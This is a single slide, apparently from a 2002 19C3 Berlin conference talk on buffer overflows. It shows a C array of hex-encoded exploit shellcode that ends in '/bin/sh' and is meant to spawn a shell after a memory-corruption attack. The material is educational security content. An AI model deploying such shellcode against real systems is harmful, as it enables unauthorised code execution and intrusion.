

Buffer Overflow
Exploit Shell-Code
char shellcode[]= “\xe8\x3f\x1f\xfd\xb4\x23\x03\xe8\x60\x60\x3c\x61\x0b\x39\x02”
 “\x99\x34\x1a\x3c\x53\x0b\x43\x06\x1a\x20\x20\x08\x01\x34\x16\x03”
 “\xe8\xe4\x20\xe0\x08\x96\xd6\x03\xfe/bin/sh";
19C3 Berlin 2002 Buffer Overflow Viola Braeuer